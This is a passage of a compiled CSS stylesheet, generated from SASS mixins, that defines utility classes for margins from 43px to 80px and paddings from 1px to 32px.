  margin-bottom: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

